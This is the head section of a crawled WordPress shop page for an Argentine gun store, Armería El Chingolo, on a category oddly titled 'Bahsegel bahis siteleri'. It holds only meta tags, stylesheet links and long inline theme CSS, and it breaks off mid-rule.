

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://armeriaelchingolo.com.ar/category/bahsegel-bahis-siteleri/
body_size: 29794
content:
<!DOCTYPE html>
<html data-ps="yes" lang="es-AR">
<head>
    <meta charset="UTF-8">
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
    <meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://armeriaelchingolo.com.ar/xmlrpc.php">
    <title>Bahsegel bahis siteleri &#8211; Armería El Chingolo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Armería El Chingolo &raquo; Feed" href="https://armeriaelchingolo.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armería El Chingolo &raquo; RSS de los comentarios" href="https://armeriaelchingolo.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armería El Chingolo &raquo; Bahsegel bahis siteleri RSS de la categoría" href="https://armeriaelchingolo.com.ar/category/bahsegel-bahis-siteleri/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://armeriaelchingolo.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://armeriaelchingolo.com.ar/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lahfb-frontend-styles-css' href='https://armeriaelchingolo.com.ar/wp-content/plugins/lastudio-header-footer-builders/assets/src/frontend/header-builder.css?ver=1.0.5'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/css/font-awesome.min.css?ver=1.0'  media='all' />
<style id='font-awesome-inline-css' type='text/css'>
@font-face{
                font-family: 'FontAwesome';
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.eot');
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='zuka-theme-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka/style.css?ver=1.0'  media='all' />
<style id='zuka-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.la-loader.spinner1 {width: 40px;height: 40px;margin: 5px;display: block;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-animation: la-rotateplane 1.2s infinite ease-in-out;animation: la-rotateplane 1.2s infinite ease-in-out;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px}.la-loader.spinner2 {width: 40px;height: 40px;margin: 5px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;-webkit-animation: la-scaleout 1.0s infinite ease-in-out;animation: la-scaleout 1.0s infinite ease-in-out}.la-loader.spinner3 {margin: 15px 0 0 -10px;width: 70px;text-align: center}.la-loader.spinner3 [class*="bounce"] {width: 18px;height: 18px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;display: inline-block;-webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;animation: la-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both}.la-loader.spinner3 .bounce1 {-webkit-animation-delay: -.32s;animation-delay: -.32s}.la-loader.spinner3 .bounce2 {-webkit-animation-delay: -.16s;animation-delay: -.16s}.la-loader.spinner4 {margin: 5px;width: 40px;height: 40px;text-align: center;-webkit-animation: la-rotate 2.0s infinite linear;animation: la-rotate 2.0s infinite linear}.la-loader.spinner4 [class*="dot"] {width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;border-radius: 100%;-webkit-animation: la-bounce 2.0s infinite ease-in-out;animation: la-bounce 2.0s infinite ease-in-out;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15)}.la-loader.spinner4 .dot2 {top: auto;bottom: 0;-webkit-animation-delay: -1.0s;animation-delay: -1.0s}.la-loader.spinner5 {margin: 5px;width: 40px;height: 40px}.la-loader.spinner5 div {width: 33%;height: 33%;float: left;-webkit-animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out;animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out}.la-loader.spinner5 div:nth-child(1), .la-loader.spinner5 div:nth-child(5), .la-loader.spinner5 div:nth-child(9) {-webkit-animation-delay: .2s;animation-delay: .2s}.la-loader.spinner5 div:nth-child(2), .la-loader.spinner5 div:nth-child(6) {-webkit-animation-delay: .3s;animation-delay: .3s}.la-loader.spinner5 div:nth-child(3) {-webkit-animation-delay: .4s;animation-delay: .4s}.la-loader.spinner5 div:nth-child(4), .la-loader.spinner5 div:nth-child(8) {-webkit-animation-delay: .1s;animation-delay: .1s}.la-loader.spinner5 div:nth-child(7) {-webkit-animation-delay: 0s;animation-delay: 0s}@-webkit-keyframes la-rotateplane {0% {-webkit-transform: perspective(120px)}50% {-webkit-transform: perspective(120px) rotateY(180deg)}100% {-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes la-rotateplane {0% {transform: perspective(120px) rotateX(0deg) rotateY(0deg)}50% {transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100% {transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes la-scaleout {0% {-webkit-transform: scale(0)}100% {-webkit-transform: scale(1);opacity: 0}}@keyframes la-scaleout {0% {transform: scale(0);-webkit-transform: scale(0)}100% {transform: scale(1);-webkit-transform: scale(1);opacity: 0}}@-webkit-keyframes la-bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0)}40% {-webkit-transform: scale(1)}}@keyframes la-bouncedelay {0%, 80%, 100% {transform: scale(0)}40% {transform: scale(1)}}@-webkit-keyframes la-rotate {100% {-webkit-transform: rotate(360deg)}}@keyframes la-rotate {100% {transform: rotate(360deg);-webkit-transform: rotate(360deg)}}@-webkit-keyframes la-bounce {0%, 100% {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1)}}@keyframes la-bounce {0%, 100% {transform: scale(0)}50% {transform: scale(1)}}@-webkit-keyframes la-cubeGridScaleDelay {0% {-webkit-transform: scale3d(1, 1, 1)}35% {-webkit-transform: scale3d(0, 0, 1)}70% {-webkit-transform: scale3d(1, 1, 1)}100% {-webkit-transform: scale3d(1, 1, 1)}}@keyframes la-cubeGridScaleDelay {0% {transform: scale3d(1, 1, 1)}35% {transform: scale3d(0, 0, 1)}70% {transform: scale3d(1, 1, 1)}100% {transform: scale3d(1, 1, 1)}}.la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div{background-color: #934e00}.show-when-logged{display: none !important}.section-page-header{color: #737373;background-repeat: repeat;background-position: left top}.section-page-header .page-title{color: #282828}.section-page-header a{color: #282828}.section-page-header a:hover{color: #634700}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 30px;padding-bottom: 35px}}@media(min-width: 1440px){.section-page-header .page-header-inner{padding-top: 40px;padding-bottom: 40px}}.site-main{}body.zuka-body{font-size: 16px;background-repeat: repeat;background-position: left top}body.zuka-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}body.zuka-body.body-boxed .site-header .site-header-inner{max-width: 1230px}body.zuka-body.body-boxed .site-header.is-sticky .site-header-inner{left: calc( (100% - 1230px)/2 );left: -webkit-calc( (100% - 1230px)/2 )}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: repeat;background-position: left top;background-color: #ffffff;padding-top:55px;padding-bottom:0}.open-newsletter-popup .lightcase-inlineWrap{background-image: url(//zuka.la-studioweb.com/wp-content/uploads/2018/11/bg-newsletter.jpg);background-repeat: no-repeat;background-position: right center;background-color: #ffffff}.header-v6 #masthead_aside .mega-menu > li > a,.header-v7 #header_aside .mega-menu > li > a,.site-main-nav .main-menu > li > a{font-size: 18px}.mega-menu .popup{font-size: 16px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,.mega-menu .mm-popup-narrow li.menu-item > a{font-size: 15px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a{font-size: 19px}.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.header-v5 #masthead_aside{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: #fff}.header-v5.enable-header-transparency #masthead_aside{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: rgba(0,0,0,0)}.widget_recent_entries .pr-item .pr-item--right a, .heading-header-2 span, .showposts-loop .entry-title, .showposts-loop.grid-slider .loop__item__info .entry-title, .showposts-loop.grid-6 .loop__item__info .entry-title, .showposts-loop.grid-4 .loop__item__info .entry-title, .single_post_item--title .entry-title, .single_post_quote_wrap .quote-wrapper .format-content, .la_testimonials--style-2 .loop__item__desc, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-5 .loop__item__desc, .la_testimonials--style-7 .loop__item__desc, .la_testimonials--style-9 .loop__item__desc, .la-sc-icon-boxes.icon-type-number .type-number, .member--style-1 .loop__item__meta, .member--style-2 .member__item__role, .la-newsletter-popup h4, .la-blockquote.style-2 p, .la-blockquote.style-3 p, .products-grid-3 .product_item--info .product_item--title, .home_06_tab_product .vc_tta-tabs-list li a, blockquote:not(.la-blockquote),.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-1 .testimonial_item--role,.la_testimonials--style-8 .loop__item__desc,.elm-countdown.elm-countdown-style-3 .countdown-period,.elm-countdown.elm-countdown-style-4 .countdown-period,.la-blockquote.style-4 p,.three-font-family,.highlight-font-family {font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .la-service-box.service-type-3 .b-title1, .heading-font-family {font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}body, .heading-header-2 span span, .la-blockquote.style-1 footer, .blog-custom-home-10 .showposts-loop .loop__item__info .entry-title, blockquote:not(.la-blockquote) cite {font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}.background-color-primary, .slick__nav_style1 .slick-slider .slick-arrow:hover, .item--link-overlay:before, .slick-arrow.circle-border:hover, .lahfb-nav-wrap #nav > li.menu-item > a:before, .lahfb-nav-wrap #nav li.mega ul.sub-menu ul.mm-mega-ul > li > a:before, .lahfb-header-woo-cart-toggle .la-cart-modal-icon .header-cart-count-icon, #lastudio-header-builder .search-icon-primary.lahfb-search form:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .showposts-loop.grid-slider .btn-readmore:hover, .comment-form .form-submit input:hover, .la_testimonials--style-4 .loop__item__desc:after, .pf-default.pf-style-1 .loop__item__info:after, .pf-default.pf-style-2 .loop__item__info, .pf-default.pf-style-4 .loop__item__info:after, .pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before, .member--style-3 .member__item .item--social a:hover, .member--style-3 .loop__item__info2 .loop__item__meta:before, .member--style-4 .loop__item__thumbnail .item--social a:hover, .member--style-7 .loop__item__thumbnail .item--social a:hover, .pricing.style-1:hover .pricing__action a, .pricing.style-4:hover .pricing__action a, .pricing.style-5:hover .pricing__action a, .la-banner-box .banner--btn:hover, .woocommerce > .return-to-shop .button:hover, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la_hotspot_sc[data-style="color_pulse"] .la_hotspot, .la_hotspot_sc .la_hotspot_wrap .nttip, .single-release-content .lastudio-release-buttons .lastudio-release-button a, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .wpcf7-submit:hover, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .product_item--info .elm-countdown .countdown-row, .products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-list.products-list-special_1 .product_item--info .button:hover,.products-grid-3 .product_item_thumbnail_action .button:hover,.products-grid-2 .product_item_thumbnail_action .button:hover,.products-grid-1 .product_item_thumbnail_action .button:hover, .products-grid-3 .product_item_thumbnail_action .button.ajax_add_to_cart:hover, .products-grid-2 .product_item--action .button.add_to_cart_button, .woocommerce.special_offers .product_item--info .la-custom-badge, .la-woo-product-gallery > .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .socials-color a:hover, .home_05_banner_06.la-banner-box .banner--btn,.home_05_banner_3.la-banner-box .banner--btn,.home_05_banner_1.la-banner-box .banner--btn, .home_04_banner_slider_01 .slick-slider .slick-arrow:hover, .home_04_banner_slider_02 .slick-slider .slick-arrow:hover, .title-custom-deal, .heading_custom_blog_popular, .page-links > span:not(.page-links-title), .page-links > a:hover, .la-custom-badge, .calendar_wrap #today {background-color: #934e00}.background-color-secondary, .la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover, .slick-slider .slick-dots button, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .widget_layered_nav.widget_layered_nav--borderstyle li:hover a, .widget_layered_nav.widget_layered_nav--borderstyle li.active a, .comment-form .form-submit input, .pf-default.pf-style-3 .loop__item__info:after, .pricing.style-1 .pricing__action a, .woocommerce > .return-to-shop .button, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .lastudio-release-buttons .lastudio-release-button a:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, .product--summary .single_add_to_cart_button {background-color: #282828}.background-color-secondary, .socials-color a {background-color: #a3a3a3}.background-color-body {background-color: #737373}.background-color-border, .showposts-loop.showposts-list.list-2 .loop__item__meta__middle:before, .custom-product-wrap .block_heading--title span:after {background-color: #cdcdcd}.showposts-loop.grid-slider .loop__item__inner, .la-woo-thumbs .la-thumb.slick-current.slick-active, #navigation_carousel_home1 button:hover {background-color: #181818}.la__tta .tab--2 .vc_tta-tabs-list li a:hover, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a,.products-list.products-list-special_1 .product_item--info .elm-countdown .countdown-row, .home_09_banner_top.la-banner-box .banner--btn:hover {background-color: #0A9400}.home_05_banner_2.la-banner-box .banner--btn {background-color: #1C34AE}a:hover, .elm-loadmore-ajax a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .widget.widget_product_tag_cloud a.active,.widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, .lahfb-wrap .lahfb-nav-wrap #nav li.current ul li a:hover,.lahfb-wrap .lahfb-nav-wrap #nav ul.sub-menu li.current > a,.lahfb-wrap .lahfb-nav-wrap #nav ul li.menu-item:hover > a, #header_aside .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .site-footer .social-media-link.style-default a i:hover, .showposts-loop.showposts-list .btn-readmore:hover, .showposts-loop.showposts-list.list-2 .loop__item__meta__top, .showposts-loop.showposts-list.list-3 .blog_item--category-link, .showposts-loop.grid-slider .loop__item__meta__top, .showposts-loop.grid-6 .loop__item__meta__top, .showposts-loop.grid-4 .loop__item__meta__top, .showposts-loop.grid-6 .btn-readmore:hover, .showposts-loop.grid-4 .btn-readmore:hover, .showposts-loop.grid-5 .loop__item__meta__top, .single-post-detail .loop__item__termlink, .post-navigation .nav-links .blog_pn_nav-text:hover,.post-navigation .nav-links .blog_pn_nav-title:hover, .la_testimonials--style-2 .entry-title, .la_testimonials--style-3 .entry-title, ul.list-icon-checked li:before,ol.list-icon-checked li:before,.list-icon-checked .wpb_wrapper > ol li:before,.list-icon-checked .wpb_wrapper > ul li:before, ul.list-icon-checked2 li:before,ol.list-icon-checked2 li:before,.list-icon-checked2 